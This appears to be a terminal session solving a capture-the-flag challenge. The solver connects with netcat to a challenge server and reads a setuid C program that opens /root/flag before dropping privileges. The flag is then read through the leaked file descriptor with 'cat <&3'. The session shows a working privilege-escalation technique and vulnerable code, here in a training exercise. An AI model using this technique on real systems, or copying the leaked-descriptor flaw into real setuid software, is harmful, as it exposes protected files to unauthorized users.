 ┌──(rocketpowerkille㉿kali)-[~]
└─$ nc 13.235.21.137 4657
sh: 0: can't access tty; job control turned off
$ ls
file_chal  file_chal.c
$ cat file_chal.c
#include <fcntl.h>
#include <unistd.h>

int main () {
    int fd = open ("/root/flag", 0);

    // Dropping root previliges
    // definitely not forgetting anything
    setuid (getuid ());

    char* args[] = { "sh", 0 };
    execvp ("/bin/sh", args);
    return 0;
}
$ /bin/sh
/bin/sh: 0: can't access tty; job control turned off
$ ls -l
total 20
-rwsr-xr-x 1 root root 15624 May 13 21:05 file_chal
-rw-r--r-- 1 root root   269 May 15 11:37 file_chal.c
$ chmod +x file_chal
chmod: changing permissions of 'file_chal': Operation not permitted
$ cat <&3
PClub{4lw4ys_cl05e_y0ur_fil3s}
$